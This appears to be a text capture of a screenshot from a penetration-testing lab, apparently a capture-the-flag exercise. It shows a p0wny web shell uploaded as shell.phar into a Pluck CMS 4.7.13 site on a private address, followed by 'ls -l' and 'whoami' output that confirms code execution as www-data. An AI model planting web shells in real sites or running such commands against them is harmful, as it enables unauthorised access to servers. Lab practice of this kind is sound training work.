 p0wny@shell:~#
10.10.167.255/app/pluck-4.7.13/files/shell.phar
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:~#
p0wny@shell:…/pluck-4.7.13/files# ls -l
total 20
-rwxrwxr-x 1 www-data www-data 16970 Jun  5 12:18 shell.phar
p0wny@shell:…/pluck-4.7.13/files# whoami
www-data
p0wny@shell:…/pluck-4.7.13/files#